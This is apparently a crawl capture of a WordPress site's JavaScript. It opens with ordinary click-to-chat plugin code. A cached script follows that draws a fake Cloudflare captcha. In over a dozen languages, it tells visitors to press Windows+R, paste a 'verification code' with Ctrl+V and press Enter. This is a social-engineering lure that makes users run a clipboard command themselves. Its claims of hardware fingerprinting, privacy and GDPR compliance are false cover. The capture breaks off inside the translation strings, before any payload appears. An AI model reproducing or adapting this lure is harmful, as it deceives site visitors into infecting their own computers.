c=l[t],n=c.key,a=c.value;n=e(n),a=e(a),y[n]=a}}),s.ctc_pixel_event_id="",fbq(f,p,y,{eventID:n})}}(),function(t){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==k?k:s.hook_v;var n={},a=1;c.forEach(function(e){n["value"+a]=e,a++}),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var o=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var r=c;else r=JSON.stringify(c);e.ajax({url:o,type:"POST",mode:"no-cors",data:r,success:function(e){}})}}(o),y()}else if(s.no_number){var v=document.querySelector(".ctc-no-number-message");v&&(v.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(l=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(l).length?function(){if(0===Object.keys(s).length&&document.querySelector(".ht_ctc_chat_data"))try{var e,t=(null===(e=document.querySelector(".ht_ctc_chat_data"))||void 0===e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(t),window.ht_ctc_chat_var=s}catch(e){}0===Object.keys(l).length&&(l={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=l),u()}():u();var k=s.hook_v?s.hook_v:""})})()
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/41e72173beac927fd6545a873b62d72a.js?ver=70ec4
body_size: 23367
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних 